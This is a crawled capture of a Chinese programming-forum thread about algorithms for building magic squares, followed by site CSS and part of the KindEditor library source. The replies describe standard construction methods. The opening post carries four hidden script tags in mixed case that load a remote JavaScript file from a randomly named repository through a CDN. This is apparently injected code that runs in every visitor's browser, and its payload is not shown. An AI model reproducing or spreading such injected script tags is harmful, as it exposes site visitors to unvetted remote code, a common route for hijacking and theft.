

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.pfan.cn/post/3190.html
body_size: 5536
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="有那为高人知道幻方（魔方）的算法" />
<meta name="description" content="有那为高人知道幻方（魔方）的算法,编程爱好者论坛,编程论坛,程序员,开发者论坛" />
<title>有那为高人知道幻方（魔方）的算法 — 编程爱好者社区</title>
<link href="/static/css/bbs/common.css" rel="stylesheet" type="text/css" />
<link href="/static/css/bbs/post.css" rel="stylesheet" type="text/css" />
<link href="/static/css/common/page.css" type="text/css" rel="stylesheet" />
<link href="/static/kindeditor/plugins/code/prettify.css" type="text/css" rel="stylesheet" />
</head>
<body>
<div id="bbsheader">
	<div class="menu">
					<a href="http://passport.pfan.cn/user/login" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
				<div style="float:left">
			<a href="http://www.pfan.cn/">首页</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://bbs.pfan.cn/">社区</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://tool.pfan.cn/" style="color:red;">工具箱</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://code.pfan.cn/" style="color:red;">代码库</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://blog.pfan.cn/">博客</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://job.pfan.cn/">招聘</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/article/">文章</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/news/">新闻</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/download/">下载</a>&nbsp;&nbsp;|&nbsp;
			<a href="http://www.pfan.cn/book/">读书</a>
		</div>
	</div>
	<div>
		<div class="logo">
				<a href="/"><img src="/static/images/bbs/logo.gif" width="190" height="80" border="0"></a>
		</div>
		<div class="banner">
				<script type="text/javascript">
				var cpro_id = "u765780";
				</script>
				<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>
<div id="nav" style="clear:both">
	<div class="nav_left">
		<p><img src="/static/images/bbs/arrow1.gif" />&nbsp;您所在位置：<a href="http://bbs.pfan.cn/">社区首页</a> — <a href="http://bbs.pfan.cn/forum/6.html">Visual C++讨论区</a> — 有那为高人知道幻方（魔方）的算法</p>
	</div>
	<div class="clear"></div>
</div>

<div class="container">
	<div id="button" style="float:left;">
		<a href="#reply" class="button">回 帖</a>
		<a href="/post/add/forum/6.html" class="button" target="_blank">发 新 帖</a>
		<a href="javascript:location.reload()" class="button">刷新版面</a>
	</div>
	<div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare" data="{'url':'http://bbs.pfan.cn/post/3190.html" style="float:right;">
		<a class="bds_tsina"></a>
		<a class="bds_qzone"></a>
		<a class="bds_tqq"></a>
		<a class="bds_renren"></a>
		<span class="bds_more"></span>
	</div>
</div>
<div class="clear"></div>
<div class="container">
	<div class="post-main">
		<div class="post">
			<h2>主题：有那为高人知道幻方（魔方）的算法</h2>
			<p class="post-author"><img src="/static/images/bbs/face/0.gif" /> <a href="/member/user/name/cat" target="_blank">cat</a>
				<span class="redfont"> [专家分：0] </span> 发布于 2002-08-21 17:05:00							</p>
			<div class="post-content">有那为高人知道幻方（魔方）的算法,小弟愚蠢最好能给出求任意N*N的幻方的代码,谢谢！<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></div>
						<div class="post-author">本帖地址：&nbsp;
				<a href="http://bbs.pfan.cn/post/3190.html">http://bbs.pfan.cn/post/3190.html</a>
			</div>

					</div>

		<div class="reply-title">
			<h2>回复列表 <span style="font-size:12px;">（共2个回复）</span></h2>
		</div>
								<div class="reply">
				<p class="floors">沙发</p>
				<p class="post-author">
					<img src="/static/images/bbs/face/16.gif" /><a href="/member/user/name/lanjingquan" target="_blank">lanjingquan</a><span class="redfont"> [专家分：510] </span> 发布于 2002-08-28 09:11:00				</p>
				<div class="post-content">发信人: Andor ( 手?, 信区: Programming <br>
标&nbsp;&nbsp;题: Re: 求教！ 魔方阵的算法！！！！！ <br>
发信站: BBS 水木清华站 (Fri Jun 14 18:10:44 2002) <br>
&nbsp;&nbsp;<br>
简单说一下吧: <br>
&nbsp;&nbsp;奇数阶用折叠法: <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 _ 6&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 7 6 <br>
&nbsp;&nbsp;&nbsp;&nbsp;1 _ 5 _ 9 -&gt;&nbsp;&nbsp;9 5 1 <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4 _ 8&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4 3 8 <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 <br>
&nbsp;&nbsp;<br>
&nbsp;&nbsp;4k-阶则按先行后列顺序填满幻方, 然后切成 k*k 个 4*4 小块, <br>
&nbsp;&nbsp;以整个幻方的中心为对称中心旋转所有小块的主副对角线. <br>
&nbsp;&nbsp;4-阶的特例: <br>
&nbsp;&nbsp;&nbsp;&nbsp;1&nbsp;&nbsp;2&nbsp;&nbsp;3&nbsp;&nbsp;4&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16&nbsp;&nbsp;2&nbsp;&nbsp;3 13 <br>
&nbsp;&nbsp;&nbsp;&nbsp;5&nbsp;&nbsp;6&nbsp;&nbsp;7&nbsp;&nbsp;8&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5 11 10&nbsp;&nbsp;8 <br>
&nbsp;&nbsp;&nbsp;&nbsp;9 10 11 12&nbsp;&nbsp;-&gt;&nbsp;&nbsp;&nbsp;9&nbsp;&nbsp;7&nbsp;&nbsp;6 12 <br>
&nbsp;&nbsp;&nbsp;13 14 15 16&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4 14 15&nbsp;&nbsp;1 <br>
&nbsp;&nbsp;<br>
&nbsp;&nbsp;(4k+2)-阶则先把最小的 (8k+2) 个数和最大的 (8k+2) 个数取出来, <br>
&nbsp;&nbsp;用剩下的数填中间的 4k-阶幻方, 然后用取出来的数填满最外圈, <br>
<br>
&nbsp;&nbsp;注意填的时候保持幻方性质, 具体做法你手算一下吧. 先后顺序其实无关. <br>
【 在 Andor ( 手? 的大作中提到: 】 <br>
: google : 幻方 构造 <br>
: 我连不上, 你自己查查吧. <br>
: 不是, 除了二阶以外所有自然数阶幻方都有解, 只是奇数特别容易而已. <br>
&nbsp;&nbsp;<br>
&nbsp;&nbsp;<br>
-- <br>
&nbsp;&nbsp;<br>
※ 修改:·Andor 於 Jun 14 18:13:38 修改本文·[FROM:&nbsp;&nbsp;166.111.68.150] <br>
</div>
							</div>
						<div class="reply">
				<p class="floors">板凳</p>
				<p class="post-author">
					<img src="/static/images/bbs/face/172.gif" /><a href="/member/user/name/women" target="_blank">women</a><span class="redfont"> [专家分：2540] </span> 发布于 2004-03-06 12:34:00				</p>
				<div class="post-content">我在图书馆看到一本专门说魔方得书，用到矩阵变换，代码及其复杂，</div>
							</div>
									<div class="reply-title">
			<h2>我来回复</h2>
		</div>
		<div class="reply">
						<p>您尚未登录，请登录后再回复。<a href="http://passport.pfan.cn/user/login">点此登录或注册</a></p>
					</div>
	</div>

	<div class="side-main">
		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://tool.pfan.cn/">程序员工具箱</a> <span style="color:red;">new</span></h2>
			<p>
			<li><a href="http://tool.pfan.cn/daohang" target="_blank" title="提供常用的编程技术类网站，常用开发工具和编程语言的官网的导航，帮助你可以快捷访问技术类网站。">编程网站导航</a></li><li><a href="http://tool.pfan.cn/tracelog" target="_blank" title="本工具可以通过提供的免费接口在线记录及查询您的各类程序运行日志。">在线程序日志</a></li><li><a href="http://tool.pfan.cn/json" target="_blank" title="可以通过本工具将JSON字符串格式化并高亮显示。">JSON格式化高亮</a></li><li><a href="http://tool.pfan.cn/numconvert" target="_blank" title="提供二进制、八进制、十进制、十六进制数字的进制相互转换功能。">数字进制转换</a></li><li><a href="http://tool.pfan.cn/timestamp" target="_blank" title="提供UNIX时间戳转时间，以及时间转UNIX时间戳等服务。">UNIX时间戳转换</a></li><li><a href="http://tool.pfan.cn/phpdoc" target="_blank" title="提供PHP帮助手册在线阅读和手册下载，以及可以关键字搜索手册内容。">PHP手册</a></li><li><a href="http://tool.pfan.cn/androidpermission" target="_blank" title="提供Android安卓各种访问权限Permission详细说明。">安卓权限说明</a></li><li><a href="http://tool.pfan.cn/stock" target="_blank" title="实时跟踪你的自选股票行情，入市有风险，程序员需谨慎。">自选股票查询</a></li><li><a href="http://tool.pfan.cn/idcard" target="_blank" title="可以通过本工具批量查询身份证号的相关信息，如：证件号码有效性、归属地、性别及出生年月。">身份证归属地查询</a></li><li><a href="http://tool.pfan.cn/tianzi" target="_blank" title="汉字小游戏，根据给出的提示，以及词条相交处的一个或几个关键字，猜出正确的词条。">中文填字游戏</a></li>			<li><a href="http://tool.pfan.cn/" style="color:red;">更多工具</a></li>
			</p>
		</div>

		<div class="sidebar" style="border:1px solid orange">
			<h2><a href="http://code.pfan.cn/">代码片段</a></h2>
			<p>
			<li><a href="http://code.pfan.cn/detail/53.html" target="_blank">模拟键盘（不可按）</a></li><li><a href="http://code.pfan.cn/detail/52.html" target="_blank">碰撞的唐三</a></li><li><a href="http://code.pfan.cn/detail/51.html" target="_blank">精彩奥运热点赛事的实时采集</a></li><li><a href="http://code.pfan.cn/detail/50.html" target="_blank">获取天气动态信息</a></li><li><a href="http://code.pfan.cn/detail/49.html" target="_blank">文件查找</a></li><li><a href="http://code.pfan.cn/detail/48.html" target="_blank">python大数据抓取京东电脑销量数据</a></li><li><a href="http://code.pfan.cn/detail/47.html" target="_blank">爬虫技术不仅仅支持数据采集</a></li><li><a href="http://code.pfan.cn/detail/46.html" target="_blank">抓取脉脉APP上的职业信息</a></li><li><a href="http://code.pfan.cn/detail/45.html" target="_blank">爬虫中多线程的运用</a></li><li><a href="http://code.pfan.cn/detail/44.html" target="_blank">四则运算以及一元二次方程</a></li>			<li><a href="http://code.pfan.cn/" style="color:red;">欢迎来共享你的NB代码</a></li>
			</p>
		</div>


		<div class="sidebar">
			<h2>本版新帖</h2>
			<p>
			<li><a href="/post/2012.html">求C#的注册码</a></li><li><a href="/post/2918.html">关于函数的问题</a></li><li><a href="/post/2980.html">浮点计算问题</a></li><li><a href="/post/3076.html">C++的几个问题</a></li><li><a href="/post/3190.html">有那为高人知道幻方（魔方）的算法</a></li><li><a href="/post/3774.html">用vc如何作数据库？</a></li><li><a href="/post/4144.html">那位高人能讲讲有关“宏”的定义，用法等。谢谢！</a></li><li><a href="/post/11034.html">贪吃蛇源码-使用 DirectDraw, DirectInput, 带声音</a></li><li><a href="/post/11953.html">MFC学习进阶01</a></li><li><a href="/post/12001.html">MFC学习进阶02</a></li><li><a href="/post/12056.html">MFC学习进阶03</a></li><li><a href="/post/12079.html">MFC学习进阶04</a></li><li><a href="/post/12120.html">MFC学习进阶05</a></li><li><a href="/post/12258.html">MFC学习进阶06</a></li><li><a href="/post/13342.html">请问，如何将编好的程序（如dos下）的方框图标转成自己画的图标,用哪个函数？</a></li>			</p>
		</div>

		<div class="sidebar" style="text-align:center">
		<script type="text/javascript">
		var cpro_id = "u730261";
		</script>
		<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
</div>

<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<div id="modalContent" style="display: none;">
    <p class="modal-content" style="padding:15px;font-size:14px;"></p>
</div>
<script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" src="/static/kindeditor/kindeditor.js"></script>
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者论坛# 有那为高人知道幻方（魔方）的算法 - http://bbs.pfan.cn/post/3190.html - Powered by bbs.pfan.cn!'};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
var editor;
KindEditor.ready(function(K) {
	editor = K.create('#content', {
		cssPath : ['/static/kindeditor/plugins/code/prettify.css'],
		width : '750px',
		height: '300px',
		allowImageUpload : false,
		items : [
			'code', '|', 'cut', 'copy', 'paste',
			'plainpaste', '|', 'forecolor', 'hilitecolor', 'bold',
			'italic', 'underline', '|', 'image','emoticons','link', 'unlink'
		]
	});
});

function msgbox( str ){
	alert(str);
}


function check()
{
	content = editor.html();
	if( content.length==""){
		msgbox("请输入回复内容");
		return false;
	}
	if( content.length>5000){
		msgbox("内容不能超过5000字");
		return false;
	}
	document.frmedit.Submit.value = "提交中请稍候";
	document.frmedit.Submit.disabled=true;
	return true;
}

$(document).ready(function(){
	$('.post-content a').click(function(){
		url = $(this).attr("href");
		if( url.indexOf("pfan.cn") <= 0 ){
			if(confirm("此链接非本站链接，可能存在安全风险，确认要访问吗？")){
				$(this).attr("target","_blank");
				return true;
			}
			return false;
		}
	});
});
addEventListener('load', function (event) { prettyPrint() }, false);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.pfan.cn/static/css/bbs/common.css
body_size: 630
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,blockquote,p{padding:0; margin:0;}
body { width:95%; margin:0 auto;font-size:12px;}
li { list-style-type: none;}
img { border:0;}
textarea{padding:10px;}
a:link {text-decoration: none; color:#004099}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration:none;color:red}
a:hover {text-decoration: underline; color:red}
a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */
.clear { clear:both;}
.redfont { color:red;}
.grayfont { color: gray;}
a.button {display:block; width:91px; height:27px; background: url(/static/images/bbs/buttonbg.gif) #999 repeat-x; float:left;margin:0px 15px 0 0; text-align:center; line-height:25px; color:white; font-size:14px; font-weight:bold;}
a.button:hover {text-decoration:none;}

#bbsheader { margin-top:5px; padding:0 5px;}
#bbsheader .menu {padding:5px; text-align:right; background-color:#EFEFEF; height: 20px;line-height: 18px;}
#bbsheader .logo {float:left; text-align:center;}
#bbsheader .banner {float:right;}

#footer { border-top: 1px solid #ddd; clear:both;}
#globalfooter {margin-top: 20px; font-size:12px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}

--- FILE ---
content_type: text/javascript
request_url: http://bbs.pfan.cn/static/kindeditor/kindeditor.js
body_size: 39952
content:
/*******************************************************************************
* KindEditor - WYSIWYG HTML Editor for Internet
* Copyright (C) 2006-2013 kindsoft.net
*
* @author Roddy <luolonghao@gmail.com>
* @website http://www.kindsoft.net/
* @licence http://www.kindsoft.net/license.php
* @version 4.1.10 (2013-11-23)
*******************************************************************************/
(function (window, undefined) {
	if (window.KindEditor) {
		return;
	}
if (!window.console) {
	window.console = {};
}
if (!console.log) {
	console.log = function () {};
}
var _VERSION = '4.1.10 (2013-11-23)',
	_ua = navigator.userAgent.toLowerCase(),
	_IE = _ua.indexOf('msie') > -1 && _ua.indexOf('opera') == -1,
	_NEWIE = _ua.indexOf('msie') == -1 && _ua.indexOf('trident') > -1,
	_GECKO = _ua.indexOf('gecko') > -1 && _ua.indexOf('khtml') == -1,
	_WEBKIT = _ua.indexOf('applewebkit') > -1,
	_OPERA = _ua.indexOf('opera') > -1,
	_MOBILE = _ua.indexOf('mobile') > -1,
	_IOS = /ipad|iphone|ipod/.test(_ua),
	_QUIRKS = document.compatMode != 'CSS1Compat',
	_IERANGE = !window.getSelection,
	_matches = /(?:msie|firefox|webkit|opera)[\/:\s](\d+)/.exec(_ua),
	_V = _matches ? _matches[1] : '0',
	_TIME = new Date().getTime();
function _isArray(val) {
	if (!val) {
		return false;
	}
	return Object.prototype.toString.call(val) === '[object Array]';
}
function _isFunction(val) {
	if (!val) {
		return false;
	}
	return Object.prototype.toString.call(val) === '[object Function]';
}
function _inArray(val, arr) {
	for (var i = 0, len = arr.length; i < len; i++) {
		if (val === arr[i]) {
			return i;
		}
	}
	return -1;
}
function _each(obj, fn) {
	if (_isArray(obj)) {
		for (var i = 0, len = obj.length; i < len; i++) {
			if (fn.call(obj[i], i, obj[i]) === false) {
				break;
			}
		}
	} else {
		for (var key in obj) {
			if (obj.hasOwnProperty(key)) {
				if (fn.call(obj[key], key, obj[key]) === false) {
					break;
				}
			}
		}
	}
}
function _trim(str) {
	return str.replace(/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g, '');
}
function _inString(val, str, delimiter) {
	delimiter = delimiter === undefined ? ',' : delimiter;
	return (delimiter + str + delimiter).indexOf(delimiter + val + delimiter) >= 0;
}
function _addUnit(val, unit) {
	unit = unit || 'px';
	return val && /^\d+$/.test(val) ? val + unit : val;
}
function _removeUnit(val) {
	var match;
	return val && (match = /(\d+)/.exec(val)) ? parseInt(match[1], 10) : 0;
}
function _escape(val) {
	return val.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
}
function _unescape(val) {
	return val.replace(/&lt;/g, '<').replace(/&gt;/g, '>').replace(/&quot;/g, '"').replace(/&amp;/g, '&');
}
function _toCamel(str) {
	var arr = str.split('-');
	str = '';
	_each(arr, function(key, val) {
		str += (key > 0) ? val.charAt(0).toUpperCase() + val.substr(1) : val;
	});
	return str;
}
function _toHex(val) {
	function hex(d) {
		var s = parseInt(d, 10).toString(16).toUpperCase();
		return s.length > 1 ? s : '0' + s;
	}
	return val.replace(/rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)/ig,
		function($0, $1, $2, $3) {
			return '#' + hex($1) + hex($2) + hex($3);
		}
	);
}
function _toMap(val, delimiter) {
	delimiter = delimiter === undefined ? ',' : delimiter;
	var map = {}, arr = _isArray(val) ? val : val.split(delimiter), match;
	_each(arr, function(key, val) {
		if ((match = /^(\d+)\.\.(\d+)$/.exec(val))) {
			for (var i = parseInt(match[1], 10); i <= parseInt(match[2], 10); i++) {
				map[i.toString()] = true;
			}
		} else {
			map[val] = true;
		}
	});
	return map;
}
function _toArray(obj, offset) {
	return Array.prototype.slice.call(obj, offset || 0);
}
function _undef(val, defaultVal) {
	return val === undefined ? defaultVal : val;
}
function _invalidUrl(url) {
	return !url || /[<>"]/.test(url);
}
function _addParam(url, param) {
	return url.indexOf('?') >= 0 ? url + '&' + param : url + '?' + param;
}
function _extend(child, parent, proto) {
	if (!proto) {
		proto = parent;
		parent = null;
	}
	var childProto;
	if (parent) {
		var fn = function () {};
		fn.prototype = parent.prototype;
		childProto = new fn();
		_each(proto, function(key, val) {
			childProto[key] = val;
		});
	} else {
		childProto = proto;
	}
	childProto.constructor = child;
	child.prototype = childProto;
	child.parent = parent ? parent.prototype : null;
}
function _json(text) {
	var match;
	if ((match = /\{[\s\S]*\}|\[[\s\S]*\]/.exec(text))) {
		text = match[0];
	}
	var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
	cx.lastIndex = 0;
	if (cx.test(text)) {
		text = text.replace(cx, function (a) {
			return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
		});
	}
	if (/^[\],:{}\s]*$/.
	test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@').
	replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']').
	replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {
		return eval('(' + text + ')');
	}
	throw 'JSON parse error';
}
var _round = Math.round;
var K = {
	DEBUG : false,
	VERSION : _VERSION,
	IE : _IE,
	GECKO : _GECKO,
	WEBKIT : _WEBKIT,
	OPERA : _OPERA,
	V : _V,
	TIME : _TIME,
	each : _each,
	isArray : _isArray,
	isFunction : _isFunction,
	inArray : _inArray,
	inString : _inString,
	trim : _trim,
	addUnit : _addUnit,
	removeUnit : _removeUnit,
	escape : _escape,
	unescape : _unescape,
	toCamel : _toCamel,
	toHex : _toHex,
	toMap : _toMap,
	toArray : _toArray,
	undef : _undef,
	invalidUrl : _invalidUrl,
	addParam : _addParam,
	extend : _extend,
	json : _json
};
var _INLINE_TAG_MAP = _toMap('a,abbr,acronym,b,basefont,bdo,big,br,button,cite,code,del,dfn,em,font,i,img,input,ins,kbd,label,map,q,s,samp,select,small,span,strike,strong,sub,sup,textarea,tt,u,var'),
	_BLOCK_TAG_MAP = _toMap('address,applet,blockquote,body,center,dd,dir,div,dl,dt,fieldset,form,frameset,h1,h2,h3,h4,h5,h6,head,hr,html,iframe,ins,isindex,li,map,menu,meta,noframes,noscript,object,ol,p,pre,script,style,table,tbody,td,tfoot,th,thead,title,tr,ul'),
	_SINGLE_TAG_MAP = _toMap('area,base,basefont,br,col,frame,hr,img,input,isindex,link,meta,param,embed'),
	_STYLE_TAG_MAP = _toMap('b,basefont,big,del,em,font,i,s,small,span,strike,strong,sub,sup,u'),
	_CONTROL_TAG_MAP = _toMap('img,table,input,textarea,button'),
	_PRE_TAG_MAP = _toMap('pre,style,script'),
	_NOSPLIT_TAG_MAP = _toMap('html,head,body,td,tr,table,ol,ul,li'),
	_AUTOCLOSE_TAG_MAP = _toMap('colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr'),
	_FILL_ATTR_MAP = _toMap('checked,compact,declare,defer,disabled,ismap,multiple,nohref,noresize,noshade,nowrap,readonly,selected'),
	_VALUE_TAG_MAP = _toMap('input,button,textarea,select');
function _getBasePath() {
	var els = document.getElementsByTagName('script'), src;
	for (var i = 0, len = els.length; i < len; i++) {
		src = els[i].src || '';
		if (/kindeditor[\w\-\.]*\.js/.test(src)) {
			return src.substring(0, src.lastIndexOf('/') + 1);
		}
	}
	return '';
}
K.basePath = _getBasePath();
K.options = {
	designMode : true,
	fullscreenMode : false,
	filterMode : true,
	wellFormatMode : true,
	shadowMode : true,
	loadStyleMode : true,
	basePath : K.basePath,
	themesPath : K.basePath + 'themes/',
	langPath : K.basePath + 'lang/',
	pluginsPath : K.basePath + 'plugins/',
	themeType : 'default',
	langType : 'zh_CN',
	urlType : '',
	newlineTag : 'p',
	resizeType : 2,
	syncType : 'form',
	pasteType : 2,
	dialogAlignType : 'page',
	useContextmenu : true,
	fullscreenShortcut : false,
	bodyClass : 'ke-content',
	indentChar : '\t',
	cssPath : '',
	cssData : '',
	minWidth : 650,
	minHeight : 100,
	minChangeSize : 50,
	zIndex : 811213,
	items : [
		'source', '|', 'undo', 'redo', '|', 'preview', 'print', 'template', 'code', 'cut', 'copy', 'paste',
		'plainpaste', 'wordpaste', '|', 'justifyleft', 'justifycenter', 'justifyright',
		'justifyfull', 'insertorderedlist', 'insertunorderedlist', 'indent', 'outdent', 'subscript',
		'superscript', 'clearhtml', 'quickformat', 'selectall', '|', 'fullscreen', '/',
		'formatblock', 'fontname', 'fontsize', '|', 'forecolor', 'hilitecolor', 'bold',
		'italic', 'underline', 'strikethrough', 'lineheight', 'removeformat', '|', 'image', 'multiimage',
		'flash', 'media', 'insertfile', 'table', 'hr', 'emoticons', 'baidumap', 'pagebreak',
		'anchor', 'link', 'unlink', '|', 'about'
	],
	noDisableItems : ['source', 'fullscreen'],
	colorTable : [
		['#E53333', '#E56600', '#FF9900', '#64451D', '#DFC5A4', '#FFE500'],
		['#009900', '#006600', '#99BB00', '#B8D100', '#60D978', '#00D5FF'],
		['#337FE5', '#003399', '#4C33E5', '#9933E5', '#CC33E5', '#EE33EE'],
		['#FFFFFF', '#CCCCCC', '#999999', '#666666', '#333333', '#000000']
	],
	fontSizeTable : ['9px', '10px', '12px', '14px', '16px', '18px', '24px', '32px'],
	htmlTags : {
		font : ['id', 'class', 'color', 'size', 'face', '.background-color'],
		span : [
			'id', 'class', '.color', '.background-color', '.font-size', '.font-family', '.background',
			'.font-weight', '.font-style', '.text-decoration', '.vertical-align', '.line-height'
		],
		div : [
			'id', 'class', 'align', '.border', '.margin', '.padding', '.text-align', '.color',
			'.background-color', '.font-size', '.font-family', '.font-weight', '.background',
			'.font-style', '.text-decoration', '.vertical-align', '.margin-left'
		],
		table: [
			'id', 'class', 'border', 'cellspacing', 'cellpadding', 'width', 'height', 'align', 'bordercolor',
			'.padding', '.margin', '.border', 'bgcolor', '.text-align', '.color', '.background-color',
			'.font-size', '.font-family', '.font-weight', '.font-style', '.text-decoration', '.background',
			'.width', '.height', '.border-collapse'
		],
		'td,th': [
			'id', 'class', 'align', 'valign', 'width', 'height', 'colspan', 'rowspan', 'bgcolor',
			'.text-align', '.color', '.background-color', '.font-size', '.font-family', '.font-weight',
			'.font-style', '.text-decoration', '.vertical-align', '.background', '.border'
		],
		a : ['id', 'class', 'href', 'target', 'name'],
		embed : ['id', 'class', 'src', 'width', 'height', 'type', 'loop', 'autostart', 'quality', '.width', '.height', 'align', 'allowscriptaccess'],
		img : ['id', 'class', 'src', 'width', 'height', 'border', 'alt', 'title', 'align', '.width', '.height', '.border'],
		'p,ol,ul,li,blockquote,h1,h2,h3,h4,h5,h6' : [
